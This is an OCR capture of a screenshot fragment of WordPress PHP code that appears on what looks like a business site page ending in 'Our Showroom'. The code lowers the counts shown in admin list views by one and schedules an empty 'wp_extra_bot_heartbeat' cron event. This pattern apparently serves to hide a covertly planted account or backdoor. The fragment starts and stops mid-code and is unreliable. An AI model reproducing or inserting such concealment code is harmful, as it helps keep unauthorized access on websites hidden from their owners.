
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Our Showroom